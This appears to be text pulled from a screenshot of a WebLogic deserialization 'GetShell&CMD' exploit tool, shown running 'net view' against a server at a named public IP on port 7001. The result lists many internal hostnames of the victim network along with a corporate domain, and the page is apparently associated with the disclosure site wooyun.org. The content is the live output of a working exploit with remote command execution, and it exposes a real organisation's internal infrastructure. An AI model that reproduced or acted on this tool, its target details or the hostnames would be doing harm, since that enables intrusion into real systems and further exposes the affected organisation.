 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 111.205.37.193 Port: 7001 DisConn
FilePath: Upload
CMD: net view Execute
Result:
\\ESB-JMSSERVER-B
\\ESB-MONGODB-B
\\ESB-MONGODB_A
\\ESB-SOAMP-A
\\ESB-SOAMP-B
\\ESB_MANGODB_C ESB_MangoDB_C.bocins.com
\\FILENET-APP1
\\FILENET-APP2
\\IBM_DUANXIN_A duanxin
\\ILOG-A
\\INDIGO-AP-B
\\ITOC-ILOG-A
\\ITOC-ILOG-B
\\ITOC-ILOG-C
\\ITOC-ILOG-D
\\ITOC-ILOG-E
\\ITOC-ILOG-F
\\JZZY-APP1
\\MIS-COGNOS-A
\\MIS-COGNOS-B
\\MISCOGNOS3
\\MISCOGNOS4
\\MISCONTROLAPP
Connected!
www.wooyun.org